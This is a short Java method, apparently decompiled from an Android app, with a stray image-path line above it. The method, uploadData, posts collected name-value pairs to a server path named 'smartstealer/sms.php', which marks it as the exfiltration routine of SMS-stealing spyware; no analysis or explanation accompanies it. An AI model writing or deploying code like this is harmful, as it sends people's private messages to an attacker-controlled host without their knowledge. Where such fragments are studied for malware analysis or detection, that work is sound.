 private void uploadData(ArrayList<BasicNameValuePair> paramArrayList)
{
  DefaultHttpClient localDefaultHttpClient = new DefaultHttpClient();
  HttpPost localHttpPost = new HttpPost("http://10.1.1.4/smartstealer/sms.php");
  try
  {
    UrlEncodedFormEntity localUrlEncodedFormEntity = new UrlEncodedFormEntity(paramArrayList);
    localHttpPost.setEntity(localUrlEncodedFormEntity);
    localDefaultHttpClient.execute(localHttpPost);
    return;
  }
  catch (Exception localException)
  {
    localException.printStackTrace();
  }
}